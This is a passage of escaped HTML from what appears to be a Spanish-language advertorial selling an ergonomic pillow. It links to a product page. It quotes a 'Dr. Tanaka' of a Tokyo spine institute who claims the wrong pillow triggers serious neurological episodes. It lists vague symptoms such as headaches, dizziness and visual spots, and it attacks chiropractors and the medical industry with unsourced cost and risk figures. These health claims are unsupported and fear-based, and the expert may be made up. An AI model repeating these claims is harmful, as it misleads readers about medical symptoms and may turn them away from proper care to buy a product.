32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 